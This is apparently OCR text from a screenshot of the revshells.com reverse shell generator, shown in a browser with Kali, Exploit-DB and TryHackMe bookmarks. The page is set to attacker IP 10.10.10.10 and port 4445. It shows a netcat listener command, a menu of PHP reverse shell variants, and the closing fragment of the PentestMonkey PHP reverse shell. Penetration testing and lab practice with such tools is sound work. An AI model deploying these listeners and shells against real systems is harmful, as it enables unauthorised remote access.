 https://www.revshells.com
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
TryHackMe | Dashboard
Other Bo
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.10.10
Port
4445
+1
Listener
Advanced
nc -lvnp 4445
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Shell
sh
Encoding
None
Raw
Copy